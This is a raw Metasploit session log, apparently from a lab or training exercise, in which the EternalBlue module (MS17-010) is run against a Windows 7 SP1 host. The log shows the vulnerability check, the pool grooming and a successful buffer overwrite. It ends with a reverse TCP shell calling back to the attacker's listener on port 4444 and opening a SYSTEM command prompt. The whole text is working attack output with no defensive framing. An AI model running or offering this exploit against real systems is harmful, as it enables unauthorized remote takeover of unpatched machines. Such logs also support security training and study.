 msf6 exploit(windows/smb/ms17_010_eternalblue) > run
[*] Started reverse TCP handler on 10.17.24.28:4444
[*] 10.10.104.140:445 - Using auxiliary/scanner/smb/smb_ms17_010 as check
[+] 10.10.104.140:445     - Host is likely VULNERABLE to MS17-010! - Windows 7 Professional 7601 Service Pack 1 x64 (64-bit)
[*] 10.10.104.140:445     - Scanned 1 of 1 hosts (100% complete)
[+] 10.10.104.140:445 - The target is vulnerable.
[*] 10.10.104.140:445 - Connecting to target for exploitation.
[+] 10.10.104.140:445 - Connection established for exploitation.
[+] 10.10.104.140:445 - Target OS selected valid for OS indicated by SMB reply
[*] 10.10.104.140:445 - CORE raw buffer dump (42 bytes)
[*] 10.10.104.140:445 - 0x00000000  57 69 6e 64 6f 77 73 20 37 20 50 72 6f 66 65 73  Windows 7 Profes
[*] 10.10.104.140:445 - 0x00000010  73 69 6f 6e 61 6c 20 37 36 30 31 20 53 65 72 76  sional 7601 Serv
[*] 10.10.104.140:445 - 0x00000020  69 63 65 20 50 61 63 6b 20 31                    ice Pack 1
[+] 10.10.104.140:445 - Target arch selected valid for arch indicated by DCE/RPC reply
[*] 10.10.104.140:445 - Trying exploit with 12 Groom Allocations.
[*] 10.10.104.140:445 - Sending all but last fragment of exploit packet
[*] 10.10.104.140:445 - Starting non-paged pool grooming
[+] 10.10.104.140:445 - Sending SMBv2 buffers
[+] 10.10.104.140:445 - Closing SMBv1 connection creating free hole adjacent to SMBv2 buffer.
[*] 10.10.104.140:445 - Sending final SMBv2 buffers.
[*] 10.10.104.140:445 - Sending last fragment of exploit packet!
[*] 10.10.104.140:445 - Receiving response from exploit packet
[+] 10.10.104.140:445 - ETERNALBLUE overwrite completed successfully (0xC000000D)!
[*] 10.10.104.140:445 - Sending egg to corrupted connection.
[*] 10.10.104.140:445 - Triggering free of corrupted buffer.
[*] Sending stage (336 bytes) to 10.10.104.140
[*] Command shell session 1 opened (10.17.24.28:4444 -> 10.10.104.140:49218) at 2022-10-03 10:42:17 -0400
[+] 10.10.104.140:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 10.10.104.140:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-WIN-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 10.10.104.140:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
Shell Banner:
Microsoft Windows [Version 6.1.7601]
-----
C:\Windows\system32>